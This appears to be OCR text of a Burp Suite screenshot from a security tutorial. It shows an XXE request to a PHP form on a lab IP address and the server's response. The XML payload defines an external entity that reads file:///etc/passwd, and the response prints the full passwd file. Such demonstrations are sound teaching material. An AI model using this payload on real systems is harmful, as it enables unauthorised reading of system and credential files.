 Request
Pretty Raw Hex \n
1 POST /home.php HTTP/1.1
2 Host: 10.10.100.61:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2vxTGtHITtrqVr4S
8 Content-Length: 374
9 Origin: http://10.10.100.61:8765
10 Connection: close
11 Referer: http://10.10.100.61:8765/home.php
12 Cookie: PHPSESSID=chkn96qr7eu898j450uac83r61
13 Upgrade-Insecure-Requests: 1
14
15 ------WebKitFormBoundary2vxTGtHITtrqVr4S
16 Content-Disposition: form-data; name="xml"
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE data [
20 <!ELEMENT data ANY >
21 <!ENTITY name SYSTEM "file:///etc/passwd" >]>
22 <comment>
23 <name>&name;</name>
24 <author>Pavandeep</author>
25 <com>Hacking Articles</com>
26 </comment>
27
28 ------WebKitFormBoundary2vxTGtHITtrqVr4S--
29
Response
Pretty Raw Hex Render \n
Name: root:x:0:0:root:/root:/bin/bash
51 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
52 bin:x:2:2:bin:/bin:/usr/sbin/nologin
53 sys:x:3:3:sys:/dev:/usr/sbin/nologin
54 sync:x:4:65534:sync:/bin:/bin/sync
55 games:x:5:60:games:/usr/games:/usr/sbin/nologin
56 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
57 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
58 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
59 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
60 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
61 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
62 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
63 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
64 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
65 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
66 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
67 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
68 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
69 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
70 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
71 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
72 syslog:x:104:108::/home/syslog:/bin/false
73 _apt:x:105:65534::/nonexistent:/bin/false
74 lxd:x:106:65534::/var/lib/lxd/:/bin/false
75 messagebus:x:107:111::/var/run/dbus:/bin/false
76 uuidd:x:108:112::/run/uuidd:/bin/false
77 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
78 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
79 pollinate:x:111:1::/var/cache/pollinate:/bin/false
80 joe:x:1002:1002::/home/joe:/bin/bash
81 barry:x:1003:1003::/home/barry:/bin/bash
</p>